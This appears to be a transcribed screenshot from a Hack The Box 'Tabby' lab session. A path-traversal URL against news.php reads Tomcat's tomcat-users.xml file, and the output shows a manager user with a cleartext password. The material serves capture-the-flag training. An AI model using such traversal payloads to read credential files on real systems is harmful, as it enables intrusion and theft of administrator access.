 [Burp Suite Community ...
[kali@kali: ~]
06:56 PM
48%
http://10.10.10.194/new...
[kali@kali: ~/htb/tabby]
view-source:http://10.10.10.194/news.php?file=../../../../../../usr/share/tomcat9/etc/tomcat-users.x
12 Unless required by applicable law or agreed to in writing, software
13 distributed under the License is distributed on an "AS IS" BASIS,
14 WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
15 See the License for the specific language governing permissions and
16 limitations under the License.
17 -->
18 <tomcat-users xmlns="http://tomcat.apache.org/xml"
19 xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
20 xsi:schemaLocation="http://tomcat.apache.org/xml tomcat-users.xsd"
21 version="1.0">
22 <!--
23 NOTE:  By default, no user is included in the "manager-gui" role required
24 to operate the "/manager/html" web application.  If you wish to use this app,
25 you must define such a user - the username and password are arbitrary. It is
26 strongly recommended that you do NOT use one of the users in the commented out
27 section below since they are intended for use with the examples web
28 application.
29 -->
30 <!--
31 NOTE:  The sample user and role entries below are intended for use with the
32 examples web application. They are wrapped in a comment and thus are ignored
33 when reading this file. If you wish to configure these users for use with the
34 examples web application, do not forget to remove the <!.. ..> that surrounds
35 them. You will also need to set the passwords to something appropriate.
36 -->
37 <!--
38 <role rolename="tomcat"/>
39 <role rolename="role1"/>
40 <user username="tomcat" password="<must-be-changed>" roles="tomcat"/>
41 <user username="both" password="<must-be-changed>" roles="tomcat,role1"/>
42 <user username="role1" password="<must-be-changed>" roles="role1"/>
43 -->
44 <role rolename="admin-gui"/>
45 <role rolename="manager-script"/>
46 <user username="tomcat" password="$3cureP4s5w0rd123!" roles="admin-gui,manager-script"/>
47 </tomcat-users>
48